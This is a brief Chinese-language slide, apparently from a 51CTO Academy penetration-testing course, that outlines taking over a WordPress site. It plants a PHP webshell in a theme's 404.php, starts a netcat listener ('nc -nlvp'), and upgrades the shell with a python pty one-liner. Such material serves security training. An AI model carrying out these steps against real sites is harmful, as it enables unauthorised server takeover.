 上传webshell获取控制权
51CTO学院
wordpress 后台寻找上传点
-- 主题 的404.php 可以上传webshell
-- webshell 获取 /usr/share/webshells/php/
启动监听
-- nc –nlvp port
启动终端
-- python –c “import pty;pty.spawn(‘/bin/bash’)”
51CTO学院